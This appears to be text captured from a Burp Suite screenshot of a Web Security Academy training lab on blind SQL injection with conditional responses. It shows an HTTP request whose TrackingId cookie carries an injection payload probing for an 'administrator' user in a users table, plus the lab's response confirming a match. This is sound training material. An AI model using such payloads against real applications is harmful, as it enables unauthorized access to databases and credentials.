 1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac871f261f122907c003390500830000.web-security-academy.net
3 Cookie: TrackingId=tH8q8lZ7XRa1nwrJ' and (select 'a' from users where username =
'administrator' limit 1) = 'a' -- ; session=ZLBhtPh96AeUVuD3OwszgUFIcmGachv3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac871f261f122907c003390500830000.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5213
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
? welcome back 1 match